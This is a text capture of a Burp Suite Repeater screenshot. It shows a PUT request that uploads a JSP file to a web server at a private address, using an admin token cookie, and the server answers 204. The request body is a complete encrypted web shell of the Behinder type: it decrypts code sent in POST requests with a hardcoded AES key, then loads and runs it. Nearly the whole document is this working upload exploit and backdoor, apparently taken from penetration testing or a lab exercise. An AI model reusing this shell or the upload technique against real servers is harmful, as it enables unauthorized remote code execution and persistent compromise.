 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
3 × +
Send Cancel < ▼ > ▼ Target: http://
Request
Pretty Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.8.182:23068
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1
c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjkzMTE3ODc2LCJlbWFpbCI6I
iJ9.kzaJa-LINTR3-3MUQG7aq_7m6RerDrsZS72ejl8WraM
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 588
11
12 <%@page import="
java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="
e45e329feb5d925b";/*åÆ¥:Þ¥Æ32Mmd5<M16MØ¤Þ¥Æ
rebeyond*/session.putValue("u",k);Cipher c=
Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getRead
er().readLine()))).newInstance().equals(pageContext);
}%>
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204
2 Date: Sat, 26 Aug 2023 07:05:04 GMT
3 Connection: close
4
5